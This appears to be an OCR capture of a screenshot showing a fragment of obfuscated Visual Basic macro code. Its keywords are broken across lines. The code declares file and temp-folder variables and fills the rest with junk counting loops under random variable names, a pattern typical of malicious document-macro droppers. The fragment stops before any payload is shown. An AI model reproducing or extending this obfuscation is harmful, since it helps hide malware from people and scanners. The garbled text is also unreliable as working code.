
Dim
 tfolder, tname, tfile
Dim
 vQfrTnSq 
As
Integer
vQfrTnSq = 148
Do
While
 vQfrTnSq < 148 + 10
vQfrTnSq = vQfrTnSq + 1: 
DoEvents
Loop
Dim
 wGbpcOLKnTlYc 
As
Integer
wGbpcOLKnTlYc = 1193
Do
While
 wGbpcOLKnTlYc < 1193 + 10
wGbpcOLKnTlYc = wGbpcOLKnTlYc + 1: 
DoEvents
Loop
Const TemporaryFolder = 2
Dim
 jsQxbqdwEuaUVTZJCJ 
As
Integer
jsQxbqdwEuaUVTZJCJ = 1572
Do
While
 jsQxbqdwEuaUVTZJCJ < 1572 + 10
jsQxbqdwEuaUVTZJCJ = jsQxbqdwEuaUVTZJCJ + 1: 
DoEvents
Loop
Dim
 BEvUkdMu 
As
Integer
BEvUkdMu = 433